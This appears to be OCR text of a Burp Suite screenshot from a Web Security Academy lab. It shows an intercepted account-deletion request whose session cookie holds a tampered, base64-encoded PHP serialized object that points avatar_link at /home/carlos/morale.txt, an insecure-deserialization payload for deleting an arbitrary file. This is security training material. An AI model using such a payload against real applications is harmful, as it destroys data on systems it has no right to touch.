 Request to https://0a06005403375e96c6b0798a000600a6.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/delete HTTP/1.1
2 Host: 0a06005403375e96c6b0798a000600a6.web-security-academy.net
3 Cookie: session=
6Ii9ob21lL2Nhcmxvcy9tb3JhbGUudHh0Ijt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10 Origin: https://0a06005403375e96c6b0798a000600a6.web-security-academy.net
11 Referer: https://0a06005403375e96c6b0798a000600a6.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20
Decoded from: Base64
O:4:"User":3:{s:8:"username";s:6:"wiene
r";s:12:"access_token";s:32:"jlqrlmlnwh
eiop14d3lialg4y5up18sc";s:11:"avatar_li
nk";s:23:"/home/carlos/morale.txt";}